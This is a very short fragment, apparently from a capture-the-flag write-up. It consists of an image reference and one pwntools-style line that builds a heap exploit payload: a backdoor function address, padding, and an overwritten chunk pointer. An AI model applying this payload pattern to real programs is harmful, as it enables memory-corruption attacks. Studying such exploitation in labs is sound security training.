 payload=p32(backdoor)+b'a'*0x14+p32(chunk0_addr+0x8)